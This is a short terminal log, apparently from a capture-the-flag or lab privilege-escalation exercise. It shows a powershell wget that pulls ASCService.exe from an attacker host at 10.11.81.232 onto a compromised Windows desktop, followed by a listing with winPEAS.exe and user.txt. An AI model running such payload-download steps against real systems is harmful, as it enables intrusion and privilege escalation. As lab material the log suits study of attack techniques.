 C:\Users\bill\Desktop>powershell -c wget "http://10.11.81.232/ASCService.exe" -outfile "ASCService.exe"
powershell -c wget "http://10.11.81.232/ASCService.exe" -outfile "ASCService.exe"
C:\Users\bill\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is 2E4A-906A
Directory of C:\Users\bill\Desktop
04/03/2024  09:26 PM    <DIR>          .
04/03/2024  09:26 PM    <DIR>          ..
04/03/2024  09:26 PM            73,802 ASCService.exe
09/27/2019  05:42 AM                70 user.txt
04/03/2024  09:21 PM         1,968,640 winPEAS.exe
3 File(s)      2,042,512 bytes
2 Dir(s)  44,166,447,104 bytes free